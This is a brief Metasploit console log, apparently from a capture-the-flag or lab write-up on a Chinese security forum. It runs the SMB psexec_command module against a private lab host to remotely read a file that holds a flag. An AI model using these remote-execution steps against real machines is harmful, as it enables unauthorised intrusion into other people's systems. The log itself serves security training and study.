 [*] Auxiliary module execution completed
msf5 auxiliary(admin/smb/psexec_command) > set COMMAND "type C:\1.txt"
COMMAND => type C:\1.txt
msf5 auxiliary(admin/smb/psexec_command) > exploit
[+] 192.168.93.20:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.93.20:445 - checking if the file is unlocked
[*] 192.168.93.20:445 - Getting the command output...
[*] 192.168.93.20:445 - Executing cleanup...
[+] 192.168.93.20:445 - Cleanup was successful
[+] 192.168.93.20:445 - Command completed successfully!
[*] 192.168.93.20:445 - Output for "type C:\1.txt":
this is flag!
[*] 192.168.93.20:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(admin/smb/psexec_command) >
白帽hub
先知社区